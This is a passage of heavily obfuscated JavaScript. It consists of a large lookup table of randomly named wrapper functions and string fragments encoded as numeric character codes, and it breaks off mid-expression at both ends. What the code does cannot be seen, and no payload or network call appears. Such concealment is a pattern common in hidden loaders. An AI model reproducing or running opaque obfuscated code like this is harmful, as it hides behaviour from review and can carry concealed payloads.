_0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return 